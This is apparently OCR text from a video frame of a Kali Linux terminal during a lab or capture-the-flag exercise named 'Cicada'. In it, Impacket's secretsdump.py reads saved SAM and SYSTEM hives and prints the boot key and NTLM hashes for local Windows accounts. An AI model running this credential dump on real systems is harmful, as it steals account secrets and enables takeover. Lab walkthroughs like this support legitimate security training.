 kali@kali: ~/video/Cicada
File Actions Edit View Help
kali@kali: ~...er_AV_Bypass kali@kali: ~/video/Cicada
(kali㉿kali)-[~/video/Cicada]
$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -system system.save LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
(kali㉿kali)-[~/video/Cicada]
$
carhartt
1 2 3 4 (genmon)XXX 22:19